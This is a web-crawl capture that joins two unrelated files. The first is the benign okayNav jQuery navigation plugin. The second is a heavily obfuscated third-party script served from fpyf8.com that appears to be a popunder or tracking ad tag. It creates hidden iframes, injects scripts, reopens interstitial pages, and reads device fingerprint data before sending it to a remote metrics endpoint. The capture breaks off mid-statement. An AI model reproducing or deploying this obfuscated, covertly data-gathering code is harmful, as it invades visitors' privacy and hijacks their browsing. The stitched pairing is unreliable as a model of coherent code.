        define(['jquery'], factory); // AMD
    } else if (typeof module === 'object' && module.exports) {
        module.exports = function(root, jQuery) { // Node/CommonJS
            if (jQuery === undefined) {
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            factory(jQuery);
            return jQuery;
        };
    } else {
        factory(jQuery); // Browser globals
    }
}(function($) {
    // Defaults

    var okayNav = 'okayNav',
        defaults = {
            parent: '', // will call nav's parent() by default
            toggle_icon_class: 'okayNav__menu-toggle',
            toggle_icon_content: '<span /><span /><span />',
            align_right: true, // If false, the menu and the kebab icon will be on the left
            swipe_enabled: true, // If true, you'll be able to swipe left/right to open the navigation
            threshold: 50, // Nav will auto open/close if swiped >= this many percent
            resize_delay: 10, // When resizing the window, okayNav can throttle its recalculations if enabled. Setting this to 50-250 will improve performance but make okayNav less accurate.
            beforeOpen: function() {}, // Will trigger before the nav gets opened
            afterOpen: function() {}, // Will trigger after the nav gets opened
            beforeClose: function() {}, // Will trigger before the nav gets closed
            afterClose: function() {}, // Will trigger after the nav gets closed
            itemHidden: function() {},
            itemDisplayed: function() {}
        };

    // Begin
    function Plugin(element, options) {
        var self = this;
        this.options = $.extend({}, defaults, options);

        self.navigation = $(element);
        self.document = $(document);
        self.window = $(window);

        this.options.parent == '' ? this.options.parent = self.navigation.parent() : '';

        self.nav_open = false; // Store the state of the hidden nav
        self.parent_full_width = 0;

        // Swipe stuff
        self.radCoef = 180 / Math.PI;
        self.sTouch = {
            x: 0,
            y: 0
        };
        self.cTouch = {
            x: 0,
            y: 0
        };
        self.sTime = 0;
        self.nav_position = 0;
        self.percent_open = 0;
        self.nav_moving = false;


        self.init();
    }

    $.extend(Plugin.prototype, {

        init: function() {
            var self = this;

            $('body').addClass('okayNav-loaded');

            // Add classes
            self.navigation
                .addClass('okayNav loaded')
                .children('ul').addClass('okayNav__nav--visible');

            // Append elements
            if (self.options.align_right) {
                self.navigation
                    .append('<ul class="okayNav__nav--invisible transition-enabled nav-right" />')
                    .append('<a href="#" class="' + self.options.toggle_icon_class + ' okay-invisible">' + self.options.toggle_icon_content + '</a>')
            } else {
                self.navigation
                    .prepend('<ul class="okayNav__nav--invisible transition-enabled nav-left" />')
                    .prepend('<a href="#" class="' + self.options.toggle_icon_class + ' okay-invisible">' + self.options.toggle_icon_content + '</a>')
            }

            // Cache new elements for further use
            self.nav_visible = self.navigation.children('.okayNav__nav--visible');
            self.nav_invisible = self.navigation.children('.okayNav__nav--invisible');
            self.toggle_icon = self.navigation.children('.' + self.options.toggle_icon_class);

            self.toggle_icon_width = self.toggle_icon.outerWidth(true);
            self.default_width = self.getChildrenWidth(self.navigation);
            self.parent_full_width = $(self.options.parent).outerWidth(true);
            self.last_visible_child_width = 0; // We'll define this later

            // Events are up once everything is set
            self.initEvents();

            // Trim white spaces between visible nav elements
            self.nav_visible.contents().filter(function() {
                return this.nodeType = Node.TEXT_NODE && /\S/.test(this.nodeValue) === false;
            }).remove();

            if (self.options.swipe_enabled == true) self.initSwipeEvents();
        },

        initEvents: function() {
            var self = this;
            // Toggle hidden nav when hamburger icon is clicked and
            // Collapse hidden nav on click outside the header
            self.document.on('click.okayNav', function(e) {
                var _target = $(e.target);

                if (self.nav_open === true && _target.closest('.okayNav').length == 0)
                    self.closeInvisibleNav();

                if (e.target === self.toggle_icon.get(0)) {
                    e.preventDefault();
                    self.toggleInvisibleNav();
                }
            });

            var optimizeResize = self._debounce(function() {
                self.recalcNav()
            }, self.options.resize_delay);
            self.window.on('load.okayNav resize.okayNav', optimizeResize);
        },

        initSwipeEvents: function() {
            var self = this;
            self.document
                .on('touchstart.okayNav', function(e) {
                    self.nav_invisible.removeClass('transition-enabled');

                    //Trigger only on touch with one finger
                    if (e.originalEvent.touches.length == 1) {
                        var touch = e.originalEvent.touches[0];
                        if (
                            ((touch.pageX < 25 && self.options.align_right == false) ||
                                (touch.pageX > ($(self.options.parent).outerWidth(true) - 25) &&
                                    self.options.align_right == true)) ||
                            self.nav_open === true) {

                            self.sTouch.x = self.cTouch.x = touch.pageX;
                            self.sTouch.y = self.cTouch.y = touch.pageY;
                            self.sTime = Date.now();
                        }

                    }
                })
                .on('touchmove.okayNav', function(e) {
                    var touch = e.originalEvent.touches[0];
                    self._triggerMove(touch.pageX, touch.pageY);
                    self.nav_moving = true;
                })
                .on('touchend.okayNav', function(e) {
                    self.sTouch = {
                        x: 0,
                        y: 0
                    };
                    self.cTouch = {
                        x: 0,
                        y: 0
                    };
                    self.sTime = 0;

                    //Close menu if not swiped enough
                    if (self.percent_open > (100 - self.options.threshold)) {
                        self.nav_position = 0;
                        self.closeInvisibleNav();

                    } else if (self.nav_moving == true) {
                        self.nav_position = self.nav_invisible.width();
                        self.openInvisibleNav();
                    }

                    self.nav_moving = false;

                    self.nav_invisible.addClass('transition-enabled');
                });
        },

        _getDirection: function(dx) {
            if (this.options.align_right) {
                return (dx > 0) ? -1 : 1;
            } else {
                return (dx < 0) ? -1 : 1;
            }
        },

        _triggerMove: function(x, y) {
            var self = this;

            self.cTouch.x = x;
            self.cTouch.y = y;

            var currentTime = Date.now();
            var dx = (self.cTouch.x - self.sTouch.x);
            var dy = (self.cTouch.y - self.sTouch.y);

            var opposing = dy * dy;
            var distance = Math.sqrt(dx * dx + opposing);
            //Length of the opposing side of the 90deg triagle
            var dOpposing = Math.sqrt(opposing);

            var angle = Math.asin(Math.sin(dOpposing / distance)) * self.radCoef;
            var speed = distance / (currentTime - self.sTime);

            //Set new start position
            self.sTouch.x = x;
            self.sTouch.y = y;

            //Remove false swipes
            if (angle < 20) {
                var dir = self._getDirection(dx);

                var newPos = self.nav_position + dir * distance;
                var menuWidth = self.nav_invisible.width();
                var overflow = 0;


                if (newPos < 0) {
                    overflow = -newPos;
                } else if (newPos > menuWidth) {
                    overflow = menuWidth - newPos;
                }

                var size = menuWidth - (self.nav_position + dir * distance + overflow);
                var threshold = (size / menuWidth) * 100;

                //Set new position and threshold
                self.nav_position += dir * distance + overflow;
                self.percent_open = threshold;

                self.nav_invisible.css('transform', 'translateX(' + (self.options.align_right ? 1 : -1) * threshold + '%)');
            }

        },

        /*
         * A few methods to allow working with elements
         */
        getParent: function() {
            return this.options.parent;
        },

        getVisibleNav: function() { // Visible navigation
            return this.nav_visible;
        },

        getInvisibleNav: function() { // Hidden behind the kebab icon
            return this.nav_invisible;
        },

        getNavToggleIcon: function() { // Kebab icon
            return this.toggle_icon;
        },

        /*
         * Operations
         */
        _debounce: function(func, wait, immediate) {
            var timeout;
            return function() {
                var context = this,
                    args = arguments;
                var later = function() {
                    timeout = null;
                    if (!immediate) func.apply(context, args);
                };
                var callNow = immediate && !timeout;
                clearTimeout(timeout);
                timeout = setTimeout(later, wait);
                if (callNow) func.apply(context, args);
            };
        },

        openInvisibleNav: function() {
            var self = this;

            !self.options.enable_swipe ? self.options.beforeOpen.call() : '';

            self.toggle_icon.addClass('icon--active');
            self.nav_invisible.addClass('nav-open');
            self.nav_open = true;
            self.nav_invisible.css({
                '-webkit-transform': 'translateX(0%)',
                'transform': 'translateX(0%)'
            });

            self.options.afterOpen.call();
        },

        closeInvisibleNav: function() {
            var self = this;
            !self.options.enable_swipe ? self.options.beforeClose.call() : '';

            self.toggle_icon.removeClass('icon--active');
            self.nav_invisible.removeClass('nav-open');

            if (self.options.align_right) {
                self.nav_invisible.css({
                    '-webkit-transform': 'translateX(100%)',
                    'transform': 'translateX(100%)'
                });
            } else {
                self.nav_invisible.css({
                    '-webkit-transform': 'translateX(-100%)',
                    'transform': 'translateX(-100%)'
                });
            }
            self.nav_open = false;

            self.options.afterClose.call();
        },

        toggleInvisibleNav: function() {
            var self = this;
            if (!self.nav_open) {
                self.openInvisibleNav();
            } else {
                self.closeInvisibleNav();
            }
        },


        /*
         * Math stuff
         */
        getChildrenWidth: function(el) {
            var children_width = 0;
            var children = $(el).children();
            for (var i = 0; i < children.length; i++) {
                children_width += $(children[i]).outerWidth(true);
            };

            return children_width;
        },

        getVisibleItemCount: function() {
            return $('li', this.nav_visible).length;
        },
        getHiddenItemCount: function() {
            return $('li', this.nav_invisible).length;
        },

        recalcNav: function() {
            var self = this;
            var wrapper_width = $(self.options.parent).outerWidth(true),
                space_taken = self.getChildrenWidth(self.options.parent),
                nav_full_width = self.navigation.outerWidth(true),
                visible_nav_items = self.getVisibleItemCount(),
                collapse_width = self.nav_visible.outerWidth(true) + self.toggle_icon_width,
                expand_width = space_taken + self.last_visible_child_width + self.toggle_icon_width,
                expandAll_width = space_taken - nav_full_width + self.default_width;

            if (wrapper_width > expandAll_width) {
                self._expandAllItems();
                self.toggle_icon.addClass('okay-invisible');
                return;
            }

            if (visible_nav_items > 0 &&
                nav_full_width <= collapse_width &&
                wrapper_width <= expand_width) {
                self._collapseNavItem();
            }

            if (wrapper_width > expand_width + self.toggle_icon_width + 15) {
                self._expandNavItem();
            }


            // Hide the kebab icon if no items are hidden
            self.getHiddenItemCount() == 0 ?
                self.toggle_icon.addClass('okay-invisible') :
                self.toggle_icon.removeClass('okay-invisible');
        },

        _collapseNavItem: function() {
            var self = this;
            var $last_child = $('li:last-child', self.nav_visible);
            self.last_visible_child_width = $last_child.outerWidth(true);
            self.document.trigger('okayNav:collapseItem', $last_child);
            $last_child.detach().prependTo(self.nav_invisible);
            self.options.itemHidden.call();
            // All nav items are visible by default
            // so we only need recursion when collapsing

            self.recalcNav();
        },

        _expandNavItem: function() {
            var self = this;
            var $first = $('li:first-child', self.nav_invisible);
            self.document.trigger('okayNav:expandItem', $first);
            $first.detach().appendTo(self.nav_visible);
            self.options.itemDisplayed.call();
        },

        _expandAllItems: function() {
            var self = this;
            $('li', self.nav_invisible).detach().appendTo(self.nav_visible);
            self.options.itemDisplayed.call();
        },

        _collapseAllItems: function() {
            var self = this;
            $('li', self.nav_visible).detach().appendTo(self.nav_invisible);
            self.options.itemHidden.call();
        },

        destroy: function() {
            var self = this;
            $('li', self.nav_invisible).appendTo(self.nav_visible);
            self.nav_invisible.remove();
            self.nav_visible.removeClass('okayNav__nav--visible');
            self.toggle_icon.remove();

            self.document.unbind('.okayNav');
            self.window.unbind('.okayNav');
        }

    });

    // Plugin wrapper
    $.fn[okayNav] = function(options) {
        var args = arguments;

        if (options === undefined || typeof options === 'object') {
            return this.each(function() {
                if (!$.data(this, 'plugin_' + okayNav)) {
                    $.data(this, 'plugin_' + okayNav, new Plugin(this, options));
                }
            });

        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            var returns;
            this.each(function() {
                var instance = $.data(this, 'plugin_' + okayNav);
                if (instance instanceof Plugin && typeof instance[options] === 'function') {
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                if (options === 'destroy') {
                    $.data(this, 'plugin_' + okayNav, null);
                }
            });

            return returns !== undefined ? returns : this;
        }
    };
}));


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fpyf8.com/88/tag.min.js
body_size: 42253
content:
(function(){
function onclick(lczxsusin){
(function(Z,rj,Kj,jj){(()=>{var ta=Object[Z.Mr],na=Object[Z.br];var ra=Object[Z.Er];var Dr=Object[Z.Yr];var oa=Object[Z.Ur][Z.Sr],ia=Object[Z.Ur][Z.gr];var bn=(e,n,t)=>n in e?ta(e,n,Z.dr(Z.Hb,!Z.g,Z.nb,!Z.g,Z.ub,!Z.g,Z.zb,t)):e[n]=t,Pe=(e,n)=>{for(var t in n||(n=Z.dr()))oa[Z.Vk](n,t)&&bn(e,t,n[t]);if(Dr)for(var t of Dr(n))ia[Z.Vk](n,t)&&bn(e,t,n[t]);return e},Ae=(e,n)=>na(e,ra(n));var he=(e,n,t)=>bn(e,typeof n!=Z.ik?n+Z.d:n,t);var B=Z.dr(),aa=Z.ab[Z.bb](Z.d)[Z.nj]()[Z.Zr](Z.d);typeof rj<Z.x&&(B[Z.Jr]=rj,typeof rj[Z.zj]<Z.x&&(B[Z.uj]=rj[Z.zj]));typeof Kj<Z.x&&(B[Z.sr]=Kj,B[Z.lK]=Kj[aa]);typeof jj<Z.x&&(B[Z.Cr]=jj);function Lr(){let {doc:e}=B;try{B[Z.fk]=e[Z.fk]}catch(n){let t=[][Z.BX][Z.Vk](e[Z.nz](Z.HK),r=>r[Z.rM]===Z.Rj);B[Z.fk]=t&&t[Z.Ru][Z.fk]}}Lr();B[Z.r]=e=>{let n=e?rj[Z.Hu]:rj[Z.rj];if(!n)return Z.L;try{let t=n[Z.jE],r=t[Z.fk](Z.vM);return t[Z.lb][Z.KM](r),r[Z.Ib]!==t[Z.lb]?!Z.ur:(r[Z.Ib][Z.jM](r),B[Z.Jr]=n,B[Z.sr]=B[Z.Jr][Z.jE],B[Z.lK]=B[Z.Jr][Z.jE][Z.Xj],Lr(),!Z.g)}catch(t){return!Z.ur}};B[Z.K]=()=>{try{return B[Z.sr][Z.Or][Z.Ib]!==B[Z.sr][Z.lb]?(B[Z.HJ]=B[Z.sr][Z.Or][Z.Ib],(!B[Z.HJ][Z.wb][Z.gz]||B[Z.HJ][Z.wb][Z.gz]===Z.pU)&&(B[Z.HJ][Z.wb][Z.gz]=Z.nJ),!Z.g):!Z.ur}catch(e){return!Z.ur}};var i=B;var Sn=Z.j,sa=Z.k,zr=e=>{try{return e[Z.uJ](Sn,sa),e[Z.zJ](Sn),e[Z.aJ](Sn),!Z.g}catch(n){return!Z.ur}},Tn=class{constructor(){he(this,Z.QX);this[Z.QX]=Z.dr()}get length(){return Object[Z.vX](this[Z.QX])[Z.aK]}key(n){return Object[Z.vX](this[Z.QX])[n]}getItem(n){return this[Z.QX][n]||Z.L}setItem(n,t){this[Z.QX][n]=typeof t!=Z.Sb?JSON[Z.OX](t):t}removeItem(n){delete this[Z.QX][n]}clear(){Object[Z.vX](this[Z.QX])[Z.S](n=>{this[Z.aJ](n)})}};rj[Z.M]||(rj[Z.M]=new Tn);var Ut;zr(rj[Z.Gr])?Ut=rj[Z.Gr]:zr(rj[Z.ir])?Ut=rj[Z.ir]:Ut=rj[Z.M];var Mr=Ut;async function kn(e,n,t,r,o){let a=r||Z.A,s=e[Z.VX[Z.bb](Z.d)[Z.nj]()[Z.Zr](Z.d)],c=Z.Za[Z.bb](Z.d)[Z.nj]()[Z.Zr](Z.d),u=new Date()[Z.YK](),l=o||Z.aj;return new Promise(f=>{try{if(n[Z.zJ](l)&&t)return f(!Z.g);s(Z.d[Z.gK](c,Z.Uc));let p=new Date()[Z.YK]()-u>=a;p&&t&&n[Z.uJ](l,Z.ur),f(p)}catch(p){f(!Z.ur)}})}var Q=i[Z.Cr][Z.hr],{win:ca,doc:Ur}=i,{scrollY:la,innerHeight:Rr,history:qr,orientation:ua,screen:da}=ca,{availHeight:Wr}=da,fa=ua===Z.g,_r=Wr-(Rr||Ur[Z.Xj][Z.sK]),pa=Q[Z.DK](Z.Pj(Z.wk,Z.d))||[],ma=Q[Z.DK](Z.Pj(Z.Ik,Z.d))||[],We=parseInt(pa[Z.ur],Z.z)||parseInt(ma[Z.ur],Z.z),Fr=Z.Pj(Z.Jj,Z.er)[Z.wr](Q),qt=Z.Pj(Z.Uj,Z.er)[Z.wr](Q),$e=Z.Pj(Z.lk,Z.er)[Z.wr](Q)&&Z.Pj(Z.sk,Z.er)[Z.wr](Q),we=Z.Pj(Z.dj,Z.Zj)[Z.wr](Q),G=Z.Pj(Z.ij,Z.d)[Z.wr](Q),Ms=Z.Pj(Z.wj,Z.d)[Z.wr](Q),Kr=Z.Pj(Z.Ij,Z.d)[Z.wr](Q),Rs=Z.Pj(Z.lj,Z.d)[Z.wr](Q),Y=G||qt,Wt=Z.Pj(Z.sj,Z.er)[Z.wr](Q),On=Wt&&qt,ye=G&&Z.Pj(Z.Xb,Z.d)[Z.wr](Q)&&!We,Qe=G&&Z.Pj(Z.Dk,Z.d)[Z.wr](Q),Ge=G&&Z.Pj(Z.Ak,Z.er)[Z.wr](Q),se=Z.Pj(Z.Dj,Z.d)[Z.wr](Q),_s=Z.Pj(Z.Aj,Z.d)[Z.wr](Q),Pn=Z.Pj(Z.ej,Z.d)[Z.wr](Q),Ie=We&&!Pn,Nr=Z.Pj(Z.tj,Z.d)[Z.wr](Q),ga=la<Z.Ir?Wr>Z.AK?_r<=Z.eK:_r<=Z.tK:!Z.ur,ha=ye&&Z.Pj(Z.Jb,Z.d)[Z.wr](Ur[Z.ek])&&qr[Z.aK]===Z.ur,wa=ye&&fa&&ga&&qr[Z.aK]===Z.ur,Ze=Q[Z.yK](Z.LK)!==-Z.ur,ya=G&&!se&&!i[Z.Cr][Z.NK],Br=Wt||ya||ha||wa,Vr=qt&&Z.Pj(Z.tk,Z.d)[Z.wr](Q),jr=e=>e[Z.yj]===Z.FK&&G,Hr=e=>e[Z.qK]&&Y,Ft=e=>e[Z.RK]&&G,An=e=>e[Z.mK]&&qt;var va=Z.b,Ea=Z.E,ba=Z.lr*Z.lr*Z.vr,$r=i[Z.sr][Z.Or];function Qr(e){return i[Z.Jr][Z.nu][Z.Ub]()[Z.fK](n=>n[Z.gk]?n[Z.gk][Z.yK](e)!==-Z.ur:!Z.ur)[Z.g]}function Sa(){return!(!$r||!(we||Ie)||!i[Z.Jr][Z.nu]||!i[Z.Jr][Z.nu][Z.Ub]||Y)}function Ta(){let e=Qr($r[Z.rM]);if(!e)return;let n=e[Z.yk]-e[Z.Lk];if(!(i[Z.Jr][Z.Nk](n)||n===Z.g))return Z.dr(Z.Lj,Z.dr(Z.db,e))}function ka(e,n,t){try{let r=Kj[Z.fk](Z.Kz);r[Z.Wr]=function(o){r[Z.Ib]&&r[Z.Ib][Z.jM](r),t(new Error(o[Z.dM]()))},r[Z.Mb]=function(){try{let o=Qr(e);if(r[Z.Ib]&&r[Z.Ib][Z.jM](r),!o)return;n(Z.dr(Z.Lj,Z.dr(Z.pw,o)))}catch(o){}},r[Z.rM]=e,r[Z.wb][Z.jz](Z.Gj,Z.qj,Z.kz),r[Z.wb][Z.jz](Z.Cj,Z.qj,Z.kz),r[Z.wb][Z.jz](Z.Mz,Z.bz,Z.kz),r[Z.wb][Z.jz](Z.rj,Z.Ez,Z.kz),r[Z.wb][Z.jz](Z.Yz,Z.Sz,Z.kz),r[Z.wb][Z.jz](Z.gz,Z.Cz,Z.kz),r[Z.wb][Z.jz](Z.Gz,Z.hz,Z.kz)}catch(r){}}function Oa(){return Z.Dr in jj}function Pa(){return Z.dr(Z.Dr,Z.dr(Z.Fk,jj[Z.Dr][Z.Fk],Z.qk,jj[Z.Dr][Z.qk],Z.Rk,jj[Z.Dr][Z.Rk],Z.mk,jj[Z.Dr][Z.mk]))}function Aa(){if(Math[Z.ok]()*Z.A>Ea)return!Z.ur;if(Z.Gr in i[Z.Jr]){let e=+new Date;if(Number(i[Z.Jr][Z.Gr][va])+ba>e)return!Z.ur}return!Z.g}function Gr(e){if(!Aa())return;Oa()&&e[Z.Nj](Z.Dr,Pa());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[Z.Fj];if(!n&&Sa()){let r=Ta();r&&e[Z.Nj](Z.Lj,r),t&&ka(t,o=>e[Z.Nj](Z.Lj,o),o=>e[Z.Ek](Z.Lj,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):Z.L}}var Te=Z.Y,Kt=Kj[Z.Or],ue=[rj],Ia=[],Ca=()=>{};Kt&&Kt[Z.Wr]&&(Ca=Kt[Z.Wr]);var Zr;try{let e=ue[Z.Ck](-Z.ur)[Z.Tk]();for(;e&&e!==e[Z.rj]&&((Zr=e[Z.rj])!=Z.L&&Zr[Z.zj][Z.Cj]);)ue[Z.Tj](e[Z.rj]),e=e[Z.rj]}catch(e){}ue[Z.S](e=>{e[Z.jE][Z.Xj][Z.uu][Z.Zb]||(e[Z.jE][Z.Xj][Z.uu][Z.Zb]=Math[Z.ok]()[Z.dM](Z.GE)[Z.Ck](Z.Nr));let n=e[Z.jE][Z.Xj][Z.uu][Z.Zb];e[n]=e[n]||[];try{e[Te]=e[Te]||[]}catch(t){}});function Jr(e,n,t,r=Z.g,o=Z.g,a){let s;try{s=Kt[Z.rM][Z.bb](Z.vz)[Z.Nr]}catch(c){}try{let c=rj[Z.jE][Z.Xj][Z.uu][Z.Zb]||Te,u=rj[c][Z.fK](f=>f[Z.yj]===t&&f[Z.Oz])[Z.SE](),l=Z.dr();l[Z.Pk]=e,l[Z.pj]=n,l[Z.yj]=t,l[Z.Oz]=u?u[Z.Oz]:o,l[Z.Wz]=s,l[Z.cz]=r,l[Z.pz]=a,a&&a[Z.qu]&&(l[Z.qu]=a[Z.qu]),Ia[Z.Tj](l),ue[Z.S](f=>{let p=f[Z.jE][Z.Xj][Z.uu][Z.Zb]||Te;f[p][Z.Tj](l);try{f[Te][Z.Tj](l)}catch(h){}})}catch(c){}}function Xr(e,n){let t=ke();for(let r=Z.g;r<t[Z.aK];r++)if(t[r][Z.yj]===n&&t[r][Z.Pk]===e)return!Z.g;return!Z.ur}function ke(){let e=[];for(let n=Z.g;n<ue[Z.aK];n++){let t=ue[n][Z.jE][Z.Xj][Z.uu][Z.Zb],r=ue[n][t]||[];for(let o=Z.g;o<r[Z.aK];o++)e[Z.fK](({format:s,zoneId:c})=>{let u=s===r[o][Z.Pk],l=c===r[o][Z.yj];return u&&l})[Z.aK]>Z.g||e[Z.Tj](r[o])}try{for(let n=Z.g;n<ue[Z.aK];n++){let t=ue[n][Te]||[];for(let r=Z.g;r<t[Z.aK];r++)e[Z.fK](({format:a,zoneId:s})=>{let c=a===t[r][Z.Pk],u=s===t[r][Z.yj];return c&&u})[Z.aK]>Z.g||e[Z.Tj](t[r])}}catch(n){}return e}function Yr(e,n){ue[Z.bM](r=>{let o=r[Z.jE][Z.Xj][Z.uu][Z.Zb]||Te;return(r[o]||[])[Z.fK](s=>e[Z.yK](s[Z.yj])>-Z.ur)})[Z.XK]((r,o)=>r[Z.gK](o),[])[Z.S](r=>{try{r[Z.pz][Z.RW](n)}catch(o){}})}function In(e,n){try{ue[Z.S](t=>{let r=t[Z.jE][Z.Xj][Z.uu][Z.Zb]||Z.d;r&&t[r]&&(t[r]=t[r][Z.fK](o=>{let a=o[Z.Pk]!==e,s=o[Z.yj]!==n;return a||s})),t[Te]=t[Te][Z.fK](o=>{let a=o[Z.Pk]!==e,s=o[Z.yj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[Z.oK](e);function eo(){if(typeof jj[Z.Z]<Z.x&&Z.TK in jj[Z.Z]){let e=!!jj[Z.Z][Z.ia],n=[Z.Bz,Z.Qz,Z.Vz,Z.Hz];return jj[Z.Z][Z.TK](n)[Z.F](t=>{let r=[];return t[Z.Qz]&&r[Z.Tj]([Z.jw,pt(t[Z.Qz][Z.Kb]())]),t[Z.Vz]&&r[Z.Tj]([Z.kw,pt(t[Z.Vz])]),r[Z.Tj]([Z.Li,pt(e)]),t[Z.Bz]&&r[Z.Tj]([Z.Mw,pt(t[Z.Bz])]),t[Z.Hz]&&r[Z.Tj]([Z.bw,pt(t[Z.Hz])]),r})[Z.ib](()=>Promise[Z.PK]([]))}return Promise[Z.PK]([])}function to(e){try{let n=e[Z.bb](Z.rk)[Z.ur],t=Z.dr();return n[Z.bb](Z.Bj)[Z.S](r=>{let o=r[Z.bb](Z.kE);t[decodeURIComponent(o[Z.g])]=decodeURIComponent(o[Z.ur])}),t}catch(n){return Z.dr()}}function Nt(e){try{return e[Z.bb](Z.vz)[Z.Nr][Z.bb](Z.mr)[Z.Ck](-Z.Nr)[Z.Zr](Z.mr)[Z.Kb]()}catch(n){return Z.d}}var $s=Z.Pj(Z.Ar,Z.er),Qs=Z.Pj(Z.tr,Z.er);function ve(e,n,t){let r=i[Z.sr][Z.fk](Z.HK);r[Z.wb][Z.Gj]=Z.qj,r[Z.wb][Z.Cj]=Z.qj,r[Z.wb][Z.xM]=Z.C,r[Z.rM]=Z.Rj,(i[Z.sr][Z.Sk]||i[Z.lK])[Z.KM](r);let o=r[Z.zu][Z.ZM][Z.Vk](i[Z.Jr],e,n,t);return r[Z.Ib][Z.jM](r),o}var Cn;var xa=[];function xn(){Cn&&xa[Z.S](e=>e(Cn))}function no(e){e&&(Cn=e,xn())}function Je(e,n){if(!(n!=Z.L&&n[Z.kM])&&!(n!=Z.L&&n[Z.MM]))throw new Error(Z.mj);let t=(n==Z.L?void Z.g:n[Z.au])===Z.Sk?e==Z.L?void Z.g:e[Z.Sk]:e==Z.L?void Z.g:e[Z.lb];if(!t&&(n!=Z.L&&n[Z.oj])){setTimeout(()=>{Je(e,Ae(Pe(Z.dr(),n),Z.dr(Z.Ki,typeof n[Z.Ki]>Z.x?Z.tO:(n==Z.L?void Z.g:n[Z.Ki])-Z.ur)))},Z.A);return}if(e&&t){let r=e[Z.fk](Z.vM);n!=Z.L&&n[Z.kM]&&r[Z.Zz](Z.rM,n[Z.kM]),n!=Z.L&&n[Z.OM]&&r[Z.Zz](Z.OM,Z.wa),n!=Z.L&&n[Z.Ia]&&r[Z.Zz](Z.Ia,Z.wa),n!=Z.L&&n[Z.MM]&&(r[Z.fj]=n[Z.MM]),n!=Z.L&&n[Z.la]&&r[Z.Zz](Z.sa,Z.Da),r[Z.Mb]=()=>{n!=Z.L&&n[Z.Ob]&&r[Z.Ib]&&r[Z.Ib][Z.jM](r)},t[Z.KM](r),typeof(n==Z.L?void Z.g:n[Z.HX])==Z.tb&&(n==Z.L||n[Z.HX](r))}}var Bt=[];function ro(){return Bt}function E(e){Bt[Z.Ck](-Z.ur)[Z.Tk]()!==e&&Bt[Z.Tj](e)}function j(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:u,onCloseInterstitialTimeout:l}=e;if(Bt[Z.Tj](t),!n){E(Z.sb);return}let f=new Date()[Z.YK](),p=setInterval(()=>{try{if(!n||n[Z.LE])throw new Error(Z.ZZ)}catch(h){let L=new Date()[Z.YK]()-f;if(E(Z.Ew[Z.gK](L)),clearInterval(p),u){let D=l*Z.vr||Z.vr;L<D?(E(Z.zw),Je(n[Z.jE],Z.dr(Z.OM,!Z.g,Z.Ia,!Z.g,Z.au,Z.Sk,Z.kM,u,Z.oj,!Z.g,Z.Ob,a))):E(Z.Yw)}}},Z.bk)}var oo=Z.C,io=Z.G,ao=Z.h,so=Z.v,co=Z.O,lo=Z.W,Da=Z.c,La=Z.p,za=Z.B,Ma=Z.Q,Ra=Z.V,_a=Z.H,Ua=Z.n,qa=Z.u,Ce=Z.dr();Ce[oo]=Z.Pj(Z.cr,Z.d);Ce[io]=Z.Pj(Z.pr,Z.d);Ce[ao]=Z.Pj(Z.Br,Z.d);Ce[so]=Z.Pj(Z.Qr,Z.d);Ce[co]=Z.Pj(Z.Vr,Z.d);Ce[lo]=Z.Pj(Z.Hr,Z.d);Ce[Ma]=Z.Pj(Z.nr,Z.d);function Wa(e){let n=e[Z.Xj][Z.fj];return Object[Z.Xk](Ce)[Z.bM](([t,r])=>r[Z.wr](n)?t:Z.L)[Z.fK](t=>!!t)}function Fa(e){let n=[];return(Z.Db in e||Z.Ab in e)&&n[Z.Tj](ao),Z.EM in e&&n[Z.Tj](so),Z.eb in e&&typeof e[Z.eb]==Z.tb&&n[Z.Tj](Da),(Z.yb in e||Z.Lb in e)&&n[Z.Tj](lo),(Z.Nb in e||Z.Fb in e)&&n[Z.Tj](co),Z.YM in e&&n[Z.Tj](oo),(Z.qb in e||Z.Rb in e)&&n[Z.Tj](io),(Z.mb in e||Z.ob in e)&&n[Z.Tj](La),(Z.Tb in e||Z.Pb in e)&&n[Z.Tj](za),(Z.fb in e||Z.xE in e)&&n[Z.Tj](Ra),Z.SM in e&&n[Z.Tj](_a),Z.gM in e&&n[Z.Tj](Ua),Z.CM in e&&n[Z.Tj](qa),n}function Dn(){let e=rj,n=Z.g,t=[],r=o=>t[Z.yK](o)>-Z.ur?Z.L:t[Z.Tj](o);do try{Wa(e[Z.jE])[Z.S](r),Fa(e)[Z.S](r),e=e[Z.rj],n+=Z.ur}catch(o){return t}while(e!==e[Z.rj]&&n<Z.Ir);return t}var uo=Z.dr(Z.yr,Z.ur,Z.Lr,Z.Nr,Z.Fr,Z.Xr,Z.qr,Z.Rr),Ka=Z.Nr*Z.lr*Z.vr,Na=Z.z;function fo(){let e=Z.dr();return Error[Z.GM](e,fo),e[Z.xk]}function Ba(e){let n=Z.xj,t=e[Z.aK];for(;t;)n=n*Z.hM^e[Z.rE](--t);return n>>>Z.g}var Vt=class{constructor(){he(this,Z.Fj);he(this,Z.nX,!Z.ur);he(this,Z.uX,[]);he(this,Z.zX);he(this,Z.aX,Z.dr());he(this,Z.XX);he(this,Z.JX);rj[Z.Kj](Z.UX,()=>{this[Z.nX]&&this[Z.Wd]()})}setScope(n){this[Z.zX]=n}setOptions(n){this[Z.Fj]=n}enable(){this[Z.nX]=!Z.g,this[Z.JX]=setInterval(()=>this[Z.Wd](),Ka)}disable(){this[Z.nX]=!Z.ur,this[Z.XX]&&clearTimeout(this[Z.XX]),this[Z.JX]&&clearInterval(this[Z.JX])}clearMessages(){this[Z.uX]=[]}sendMetrics(){if(!jj[Z.oX]||!this[Z.Fj]||!this[Z.nX]||!this[Z.uX][Z.aK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[Z.Fj];if(!n)return;let s=JSON[Z.OX](Z.dr(Z.zX,this[Z.zX],Z.fd,Z.dr(Z.da,t,Z.na,r,Z.yj,o,Z.ji,a,Z.ek,Kj[Z.ek],Z.ki,+new Date),Z.uX,this[Z.uX])),c=Z.dr(Z.Rk,Z.BU),u=new 